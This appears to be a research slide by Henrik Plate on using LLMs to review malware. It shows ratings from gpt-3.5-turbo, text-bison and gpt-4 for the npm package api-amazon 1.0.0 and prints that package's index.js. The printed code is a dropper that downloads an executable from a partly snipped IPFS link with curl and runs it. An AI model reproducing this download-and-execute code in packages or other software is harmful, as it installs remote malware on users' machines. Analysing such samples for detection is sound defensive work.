 Henrik Plate
LLM-Assisted
Malware Reviews
gpt-3.5-turbo, text-bison and gpt-4
rated its maliciousness on a scale 0-9:
- gpt-3.5-turbo: 7
- text-bison: 7
- gpt-4: 8
index.js in npm package api-amazon 1.0.0
1 const { exec } = require('child_process');
2
3 const downloadAndStart = () => {
4 const downloadCommand = 'curl -o app.exe https://bafy<snip>5k54.ipfs.nftstorage.link/app.exe';
5 const startCommand = 'start app.exe';
6
7 exec(downloadCommand, (error, stdout, stderr) => {
8 if (error || stderr) {
9 console.error('Une erreur s\'est produite lors du téléchargement ou de la commande curl.');
10 return;
11 }
12
13 exec(startCommand, (error, stdout, stderr) => {
14 if (error || stderr) {
15 console.error('Une erreur s\'est produite lors du démarrage de l\'application.');
16 return;
17 }
18 });
19 });
20 };
21
22 downloadAndStart();